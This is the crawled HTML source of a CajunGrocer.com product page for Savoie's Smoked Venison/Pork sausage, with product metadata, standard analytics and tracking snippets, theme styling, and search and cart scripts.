

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/savoie's-smoked-venison-pork
body_size: 19861
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Savoie's Smoked Venison/Pork</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Savoie's Smoked Venison &amp; Pork Sausage combines lean vension and lean pork with Cajun seasoning for a distinctive flavor. Visit CajunGrocer.com to buy a pound of Savoie's Smoked Vension &amp; Pork Sausage." />
<meta name="keywords" content="Savoie's Smoked Venison/Pork, 5417, Savoie's" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Savoie's Smoked Venison/Pork"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/savoie's-smoked-venison-pork"/>
<meta property="og:price:amount" content="10.17"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="076609000635"/>
<meta property="product:price:amount" content="10.17"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="11.3"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="076609000635"/>
<meta property="og:brand" content="Savoie's"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Smoked-Venison-Pork-1024x1024.jpg"/>
<meta property="og:description" content="Savoie's Smoked Venison &amp; Pork Sausage combines lean vension and lean pork with Cajun seasoning for a distinctive flavor. Visit CajunGrocer.com to buy a pound of Savoie's Smoked Vension &amp; Pork Sausage."/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/savoie's-smoked-venison-pork","name":"Savoie's Smoked Venison & Pork 16 oz"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/savoie's-smoked-venison-pork","name":"Savoie's Smoked Venison\/Pork","category":"Home \u00bb Savoie's Smoked Venison & Pork 16 oz","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Savoie's-Smoked-Venison-Pork-350x350.jpg","model":"076609000635","sku":"076609000635","gtin12":"076609000635","gtin":"076609000635","description":"Savoie's Smoked Venison &amp; Pork Sausage combines lean vension and lean pork with Cajun seasoning for a distinctive flavor. Visit CajunGrocer.com to buy a pound of Savoie's Smoked Vension &amp; Pork Sausage.","manufacturer":"Savoie's","brand":{"@type":"Brand","name":"Savoie's"},"offers":{"name":"Savoie's Smoked Venison\/Pork","url":"https:\/\/www.cajungrocer.com\/foods\/savoie's-smoked-venison-pork","price":10.17,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-23","category":"Home &raquo; Savoie's Smoked Venison &amp; Pork 16 oz","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/savoie's-smoked-venison-pork" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
